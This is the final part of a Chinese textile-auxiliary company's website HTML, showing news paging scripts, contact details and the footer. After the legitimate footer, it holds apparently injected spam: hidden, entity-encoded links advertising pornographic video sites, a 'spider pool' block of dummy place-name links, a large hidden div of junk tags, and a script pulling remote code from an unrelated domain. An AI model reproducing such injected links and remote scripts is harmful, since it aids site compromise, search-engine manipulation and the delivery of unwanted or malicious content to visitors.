                    <a href="/news/11.html" target="_self" class="bottomLink">
                        <i class=" lookIcon">→</i>
                    </a>
                </div>

            </div>
        </div>
                <!-- 單個列表結束 -->
    </div>
    <!-- 咨詢整體結束 -->
    <!-- 分頁開始 -->
    <div   id="a6ti8pr899"   class="e_box e_OccupyBox-001 p_OccupyBox">
            
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16625421842796498']={
					totalPage:"5",
					pageSize:"1",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'點擊查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加載中，請稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"1",
					lineNum:"1",
					pre: "上一頁",
					next: "下一頁"
									}
			</script>

    </div>
    <!-- 分頁結束 -->
</div>
<!-- 咨詢整體框架結束 -->
  
  
<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//標題是否自動截取超長顯示內容
            linesOfCutOfName:1,//標題超出隱藏的行數設置
            isCutOfSummary:true,//概述是否自動截取超長顯示內容
            linesOfCutOfSummary:3,//概述超出隱藏的行數設置
            categorySummary:true,//分類概述是否自動截取超長顯示內容
            categorySummaryMaxLen:2//分類概述超出隱藏的行數設置
        },
        picParams:{
            isOpenCutMode:true,//是否開啟裁剪
            imageWidth:200,//設置圖片的寬度
            imageHeight:200,//設置圖片的高度
            definedDefaultImage:false,//是否設置默認圖片
            defaultImage:"",//設置默認圖片的值
            appId:3
		},
		moParams:{
            isOpenCutMode:true,//是否開啟裁剪
            imageWidth:80,//設置圖片的寬度
            imageHeight:80,//設置圖片的高度
            definedDefaultImage:false,//是否設置默認圖片
            defaultImage:"",//設置默認圖片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16625421842796498&cid=1",
			"appId": "3",
			turnPageType:"hidden"
        },
        id: "portalResNews_list-16625421842796498", //實例id 服務器傳
        lib: ["js/portalNews/portalResNews_list-01"], //組件js 
        noDataFlag:""
    });
</script>
<input type="hidden" class="requsetParam" value="&cid=1"/>
</div>
</div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="c_portalResPublic_codeContainer-16042856789715442" class="c_portalResPublic_codeContainer-01001009"> 
<div   id="a6ti8pr899"   class="fa_Float fa_ani">
  <div   id="a6ti8pr899"   class="fa_clearfix fa_Float_qq" >
    <div   id="a6ti8pr899"   class="fa_Float_icon">
      <i class="e_icon">&#xe627;</i>
    </div>
    <div   id="a6ti8pr899"   class="fa_Floatqq_info">
       <a href="tel:13615859413 ">13615859413</a>
    </div>
  </div>
  <a class="fa_clearfix" href="zh@sxweiqin.com" >
    <div   id="a6ti8pr899"   class="fa_Float_icon">
      <i class="e_icon">&#xe676;</i>
    </div>
    <div   id="a6ti8pr899"   class="fa_Float_info">
  zh@sxweiqin.com
    </div>
  </a>
  <a class="fa_clearfix" id="fa_back">
    <div   id="a6ti8pr899"   class="fa_Float_icon">
      <i class="e_icon">&#xe69c;</i>
    </div>
  </a>
</div>
<script>
  $("#fa_back").on("click", function () {
                $("html,body").stop().animate({
                    scrollTop: 0
                }, 500);
            });
$comp({
	 	id:"portalResPublic_codeContainer-16042856789715442",//實例id 服務器傳
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //組件js
});

</script> 
</div><div   class="a6ti8pr899"   id="w_grid-1603938277794" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1603938277794-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662530047493" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662530047493-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662530086012" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/inde1x2_16.png?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤紡織助劑" title="惟勤紡織助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662530131327" class="w_grid-000" data-vhide768="true"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662530131327-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530162173" class="reset_style"><div><p><span style="font-family:微軟雅黑"><span style="font-size:16px">快速導航</span></span></p>
</div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530131327-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530187550" class="reset_style"><div><p><span style="font-family:微軟雅黑"><span style="font-size:16px">二維碼</span></span></p>
</div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530131327-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530186047" class="reset_style"><div><p><span style="font-family:微軟雅黑"><span style="font-size:16px">聯系方式</span></span></p>
</div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_fline-1662530943868" class="w_fline-001"><div   id="a6ti8pr899"   class="w_fline">  <div   id="a6ti8pr899"   class="e_line e_Hline-001 p_FLine"></div> </div></div><div   class="a6ti8pr899"   id="w_grid-1662530212610" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662530212610-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662530235476" class="w_grid-000" data-vhide768="true"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662530235476-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530212627" class="reset_style"><div><p><span style="line-height:2.3"><span style="color:#6f7a90"><span style="font-size:14px"><span style="font-family:微軟雅黑"><a href="/About.html">公司簡介</a><br />
<a href="/Culture.html">企業文化</a><br />
<a href="/jczs.html">檢測證書</a></span></span></span></span></p>
</div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530235476-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530242239" class="reset_style"><div><p><span style="font-size:14px"><span style="color:#6f7a90"><span style="line-height:2.3"><span style="font-family:微軟雅黑"><a href="/Contact.html">在線留言</a><br />
<a href="/Contact.html">聯系我們</a></span></span></span></span></p>
</div></div></div>       </div>  </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530212610-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1662530297657" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662530297657-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662530334206" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/index012_03.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤助劑" title="惟勤助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530297657-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_fimg-1662530425616" class="w_fimg-000"><div   id="a6ti8pr899"   class="w_img animated  ">  <div   id="a6ti8pr899"   class="e_box e_box-000 p_box">               <div   id="a6ti8pr899"   class="e_image e_DImage-001 p_dimage">            <img src="http://img203.yun300.cn/img/index012_05.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="惟勤紡織助劑" title="惟勤紡織助劑" width="100%" height="100%" />           </div>                        </div> </div></div></div>       </div>  </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662530212610-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662530212623" class="reset_style"><div><p><span style="line-height:2"><span style="font-family:微軟雅黑"><span style="font-size:16px"><span style="color:#6f7a90">紹興惟勤紡織助劑有限公司<br />
地址：浙江省紹興市柯橋區柯北貿易中心5幢1樓1005號<br />
電話：</span><a href="tel:（86）575-81187157"><span style="color:#6f7a90">（86）575-81187157</span></a><br />
<span style="color:#6f7a90">手機：</span><a href="tel:(86)-13615859413"><span style="color:#6f7a90">(86)-13615859413</span></a><br />
<span style="color:#6f7a90">郵編：312030(312300)<br />
郵箱：</span><a href="mailto:zh@sxweiqin.com"><span style="color:#6f7a90">zh@sxweiqin.com</span></a></span></span></span></p>
</div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1603938904399" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1603938904399-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_grid-1608186566059" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1608186566059-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1603938936157" class="reset_style"><div><p><span style="font-size:14px"><span style="color:#808080">? 2022&nbsp;&nbsp;</span></span><span style="background-color:rgb(238, 243, 249); color:rgb(111, 122, 144); font-family:gilroy-r,微軟雅黑; font-size:16px">紹興惟勤紡織助劑有限公司</span><span style="font-size:14px"><span style="color:#808080">&nbsp;版權所有&nbsp; <a  target="_blank" title="網站建設">網站建設：中企動力</a>&nbsp; <a  target="_blank" title="網站建設">紹興</a></span></span></p>
</div></div></div>         <div   class="a6ti8pr899"   id="content_box-1608186566059-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="c_portalResRecords_info-16625306755061868" class="c_portalResRecords_info-01001"> 
<div   id="a6ti8pr899"   class="e_box p_records">
    <div   id="a6ti8pr899"   class="p_recordsBox">
        <!-- 左邊信息 -->
        <div   id="a6ti8pr899"   class="p_recordsLeft">
            <div   id="a6ti8pr899"   class="blankContent">
                                <a href="#" class="linkA">
                    <span></span>
                </a>
                            </div>
        </div>
        <!-- 中間備案信息 -->
        <div   id="a6ti8pr899"   class="p_recordsContent">
            <div   id="a6ti8pr899"   class="blankContent">
                                <a  class="linkB">
               
                    <span>浙ICP備16042550號-1</span>
                </a>
                            </div>
        </div>
        <!-- 右邊信息 -->
        <div   id="a6ti8pr899"   class="p_recordsRight">
            <div   id="a6ti8pr899"   class="blankContent">
                                <a href="#" class="linkC">
                    <span></span>
                </a>
                            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $comp({
        id: "portalResRecords_info-16625306755061868", //實例id 服務器傳
        lib: ["js/portalRecords/portalResRecords_info-01"], //組件js
        buttonOpenLeft: "_self",
        buttonOpenRecords: "_self",
        buttonOpenRight: "_self"
    });
</script>
</div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.ultrabestss.com/" title="&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;">&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;
&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;
&#29436;&#31389;&#35270;&#39057;&#19968;&#21306;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#27874;&#22810;&#124;&#33394;&#38738;&#20116;&#26376;&#116;&#105;&#97;&#110;&#57;&#57;&#30340;&#28909;&#20813;&#36153;&#35270;&#39057;&#124;&#20234;&#20154;&#38401;&#31119;&#21033;&#35270;&#39057;&#25104;&#20154;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#22270;&#21306;&#19969;&#39321;&#25104;&#20154;&#20122;&#27954;&#32;&#32508;&#21512;&#32;&#26085;&#38889;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23567;&#35828;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#39640;&#28165;&#124;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#20013;&#26352;&#38889;&#19977;&#97;&#35270;&#23631;&#124;&#20813;&#36153;&#97;&#22312;&#32447;&#30475;&#20813;&#36153;&#21834;&#118;&#22312;&#32447;&#124;&#19996;&#20140;&#28909;&#33394;&#26080;&#30721;&#21320;&#22812;&#32508;&#21512;&#35270;&#39057;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">房产</a>|
<a href="http://" target="_blank">桃园县</a>|
<a href="http://" target="_blank">塔河县</a>|
<a href="http://" target="_blank">鹤峰县</a>|
<a href="http://" target="_blank">邮箱</a>|
<a href="http://" target="_blank">旺苍县</a>|
<a href="http://" target="_blank">陆良县</a>|
<a href="http://" target="_blank">三亚市</a>|
<a href="http://" target="_blank">大关县</a>|
<a href="http://" target="_blank">庆云县</a>|
<a href="http://" target="_blank">南宫市</a>|
<a href="http://" target="_blank">禄劝</a>|
<a href="http://" target="_blank">黑河市</a>|
<a href="http://" target="_blank">峨眉山市</a>|
<a href="http://" target="_blank">钦州市</a>|
<a href="http://" target="_blank">呈贡县</a>|
<a href="http://" target="_blank">图木舒克市</a>|
<a href="http://" target="_blank">西峡县</a>|
<a href="http://" target="_blank">南雄市</a>|
<a href="http://" target="_blank">开江县</a>|
<a href="http://" target="_blank">凤翔县</a>|
<a href="http://" target="_blank">宝兴县</a>|
<a href="http://" target="_blank">四子王旗</a>|
<a href="http://" target="_blank">溧水县</a>|
<a href="http://" target="_blank">中阳县</a>|
<a href="http://" target="_blank">依兰县</a>|
<a href="http://" target="_blank">屯门区</a>|
<a href="http://" target="_blank">淮南市</a>|
<a href="http://" target="_blank">福泉市</a>|
<a href="http://" target="_blank">右玉县</a>|
<a href="http://" target="_blank">莱阳市</a>|
<a href="http://" target="_blank">峨眉山市</a>|
<a href="http://" target="_blank">南康市</a>|
<a href="http://" target="_blank">郧西县</a>|
<a href="http://" target="_blank">耒阳市</a>|
<a href="http://" target="_blank">开鲁县</a>|
<a href="http://" target="_blank">漯河市</a>|
<a href="http://" target="_blank">尼勒克县</a>|
<a href="http://" target="_blank">长宁县</a>|
<a href="http://" target="_blank">洛川县</a>|
<a href="http://" target="_blank">昭苏县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="hnvco" class="pl_css_ganrao" style="display: none;"><samp id="hnvco"><legend id="hnvco"><dfn id="hnvco"></dfn></legend></samp><nav id="hnvco"></nav><cite id="hnvco"></cite><pre id="hnvco"><del id="hnvco"><code id="hnvco"></code></del></pre><wbr id="hnvco"><form id="hnvco"></form></wbr><th id="hnvco"></th><input id="hnvco"></input><code id="hnvco"></code><sup id="hnvco"><font id="hnvco"></font></sup><meter id="hnvco"></meter><strike id="hnvco"></strike><code id="hnvco"><dfn id="hnvco"><table id="hnvco"></table></dfn></code><var id="hnvco"></var><mark id="hnvco"></mark><form id="hnvco"><u id="hnvco"></u></form><source id="hnvco"><ul id="hnvco"><fieldset id="hnvco"><acronym id="hnvco"></acronym></fieldset></ul></source><delect id="hnvco"></delect><tt id="hnvco"><i id="hnvco"></i></tt><abbr id="hnvco"></abbr><dfn id="hnvco"><center id="hnvco"><input id="hnvco"></input></center></dfn><tbody id="hnvco"><noframes id="hnvco"></noframes></tbody><style id="hnvco"></style><pre id="hnvco"></pre><tr id="hnvco"><abbr id="hnvco"><center id="hnvco"><abbr id="hnvco"></abbr></center></abbr></tr><acronym id="hnvco"></acronym><pre id="hnvco"></pre><object id="hnvco"><dfn id="hnvco"></dfn></object><small id="hnvco"><p id="hnvco"></p></small><del id="hnvco"></del><bdo id="hnvco"><pre id="hnvco"></pre></bdo><option id="hnvco"><source id="hnvco"><ul id="hnvco"></ul></source></option><tt id="hnvco"></tt><label id="hnvco"><delect id="hnvco"></delect></label><li id="hnvco"></li><thead id="hnvco"></thead><var id="hnvco"><address id="hnvco"><strong id="hnvco"></strong></address></var><menu id="hnvco"></menu><source id="hnvco"><tr id="hnvco"><fieldset id="hnvco"></fieldset></tr></source><thead id="hnvco"></thead><sub id="hnvco"><input id="hnvco"><delect id="hnvco"></delect></input></sub><optgroup id="hnvco"><blockquote id="hnvco"><video id="hnvco"></video></blockquote></optgroup><wbr id="hnvco"></wbr><tbody id="hnvco"><dfn id="hnvco"></dfn></tbody><sup id="hnvco"><font id="hnvco"><pre id="hnvco"></pre></font></sup><center id="hnvco"><noscript id="hnvco"></noscript></center><delect id="hnvco"></delect><bdo id="hnvco"><ins id="hnvco"></ins></bdo><acronym id="hnvco"><b id="hnvco"><legend id="hnvco"><output id="hnvco"></output></legend></b></acronym><dd id="hnvco"></dd><table id="hnvco"><sub id="hnvco"></sub></table><ol id="hnvco"><em id="hnvco"></em></ol><small id="hnvco"><td id="hnvco"><ruby id="hnvco"><label id="hnvco"></label></ruby></td></small><dl id="hnvco"></dl><thead id="hnvco"><tbody id="hnvco"></tbody></thead><source id="hnvco"><u id="hnvco"><thead id="hnvco"><video id="hnvco"></video></thead></u></source><strike id="hnvco"><noscript id="hnvco"></noscript></strike><pre id="hnvco"><label id="hnvco"><center id="hnvco"><noscript id="hnvco"></noscript></center></label></pre><th id="hnvco"><button id="hnvco"><style id="hnvco"><del id="hnvco"></del></style></button></th><track id="hnvco"></track><option id="hnvco"><source id="hnvco"></source></option><pre id="hnvco"><nav id="hnvco"></nav></pre><ins id="hnvco"><th id="hnvco"><button id="hnvco"><object id="hnvco"></object></button></th></ins><td id="hnvco"></td><pre id="hnvco"></pre><s id="hnvco"><delect id="hnvco"></delect></s><kbd id="hnvco"></kbd><acronym id="hnvco"><abbr id="hnvco"><legend id="hnvco"></legend></abbr></acronym><pre id="hnvco"></pre><nobr id="hnvco"><dfn id="hnvco"><u id="hnvco"><thead id="hnvco"></thead></u></dfn></nobr><pre id="hnvco"><dl id="hnvco"></dl></pre><abbr id="hnvco"><center id="hnvco"><abbr id="hnvco"><strike id="hnvco"></strike></abbr></center></abbr><mark id="hnvco"></mark><output id="hnvco"><strong id="hnvco"><font id="hnvco"></font></strong></output><source id="hnvco"></source><th id="hnvco"><span id="hnvco"><dfn id="hnvco"><strike id="hnvco"></strike></dfn></span></th><abbr id="hnvco"></abbr><noscript id="hnvco"></noscript><ruby id="hnvco"></ruby><option id="hnvco"><source id="hnvco"><ul id="hnvco"></ul></source></option><th id="hnvco"></th><address id="hnvco"></address><strike id="hnvco"><nobr id="hnvco"></nobr></strike><video id="hnvco"></video><tr id="hnvco"><label id="hnvco"></label></tr><sub id="hnvco"><label id="hnvco"><progress id="hnvco"></progress></label></sub><source id="hnvco"></source><option id="hnvco"><form id="hnvco"></form></option><td id="hnvco"><li id="hnvco"><th id="hnvco"><button id="hnvco"></button></th></li></td><font id="hnvco"></font><tr id="hnvco"></tr><table id="hnvco"></table><u id="hnvco"></u><address id="hnvco"></address><mark id="hnvco"></mark><p id="hnvco"></p><p id="hnvco"></p><em id="hnvco"><style id="hnvco"></style></em><dl id="hnvco"><small id="hnvco"></small></dl><tr id="hnvco"><label id="hnvco"></label></tr><form id="hnvco"></form><cite id="hnvco"><center id="hnvco"></center></cite><pre id="hnvco"><sup id="hnvco"></sup></pre><samp id="hnvco"><small id="hnvco"><dfn id="hnvco"></dfn></small></samp><cite id="hnvco"><center id="hnvco"><input id="hnvco"><blockquote id="hnvco"></blockquote></input></center></cite><p id="hnvco"></p><u id="hnvco"></u><acronym id="hnvco"><b id="hnvco"><legend id="hnvco"></legend></b></acronym><tbody id="hnvco"></tbody><tr id="hnvco"><abbr id="hnvco"></abbr></tr><th id="hnvco"><em id="hnvco"></em></th><fieldset id="hnvco"><acronym id="hnvco"><menu id="hnvco"><samp id="hnvco"></samp></menu></acronym></fieldset><s id="hnvco"><progress id="hnvco"></progress></s><track id="hnvco"></track><video id="hnvco"><menu id="hnvco"><samp id="hnvco"><legend id="hnvco"></legend></samp></menu></video><s id="hnvco"><delect id="hnvco"><strong id="hnvco"></strong></delect></s><tbody id="hnvco"><tfoot id="hnvco"><em id="hnvco"></em></tfoot></tbody><mark id="hnvco"></mark><object id="hnvco"><del id="hnvco"></del></object><menuitem id="hnvco"></menuitem><optgroup id="hnvco"></optgroup><ul id="hnvco"></ul><del id="hnvco"><cite id="hnvco"></cite></del><table id="hnvco"><td id="hnvco"><li id="hnvco"></li></td></table><label id="hnvco"></label><pre id="hnvco"></pre><del id="hnvco"><cite id="hnvco"></cite></del><input id="hnvco"></input><optgroup id="hnvco"><fieldset id="hnvco"><acronym id="hnvco"><strong id="hnvco"></strong></acronym></fieldset></optgroup><sub id="hnvco"><label id="hnvco"><progress id="hnvco"></progress></label></sub><s id="hnvco"></s><noscript id="hnvco"><meter id="hnvco"></meter></noscript><big id="hnvco"></big><output id="hnvco"><dl id="hnvco"></dl></output><ins id="hnvco"></ins><option id="hnvco"><source id="hnvco"><ul id="hnvco"></ul></source></option><rp id="hnvco"><dl id="hnvco"><tt id="hnvco"><i id="hnvco"></i></tt></dl></rp><pre id="hnvco"><label id="hnvco"><center id="hnvco"><noscript id="hnvco"></noscript></center></label></pre><progress id="hnvco"></progress><b id="hnvco"></b><optgroup id="hnvco"></optgroup><input id="hnvco"></input><strike id="hnvco"></strike><form id="hnvco"></form><strong id="hnvco"></strong><progress id="hnvco"></progress><th id="hnvco"></th><strong id="hnvco"></strong><fieldset id="hnvco"></fieldset><bdo id="hnvco"><pre id="hnvco"><optgroup id="hnvco"></optgroup></pre></bdo><delect id="hnvco"></delect></div>
</html>